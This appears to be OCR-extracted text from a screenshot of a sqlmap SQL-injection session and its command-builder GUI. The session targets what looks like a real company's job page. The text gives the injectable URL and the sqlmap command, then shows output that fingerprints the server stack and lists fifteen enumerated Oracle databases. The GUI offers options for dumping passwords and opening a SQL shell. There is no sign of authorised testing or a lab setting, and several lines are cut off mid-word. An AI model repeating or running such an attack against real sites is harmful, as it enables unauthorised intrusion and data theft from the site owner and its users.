 C:\WINDOWS\system32\cmd.exe
[10:35:26] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[10:35:26] [WARNING] schem
as the counterpart to dat
[10:35:26] [INFO] fetching
available databases [15]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] NEWZTOOA
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] ZTOWEB
[10:35:27] [INFO] fetched
SQLmap Command Builder
SQLmap Command Builder Log viewer Editor Help!
url logFile bulkFile requestFile googleDork direct configFile
target:
http://www.zto.cn/jobtwo.aspx?company=1
query to sqlmap:
-u "http://www.zto.cn/jobtwo.aspx?company=1" -o --dbs
Settings Injection | Detection | Technique Request Enumeration Access
Brute force
current-user passwords tables banner exclude-sysdbs common-tables
current-db privileges columns dump first CHAR common-columns
is-dba roles schema dump-all last CHAR
users dbs count search
DB ZTOWEB
TBL
COL
USER
Limit star,stop
sql-query
sql-shell
get query start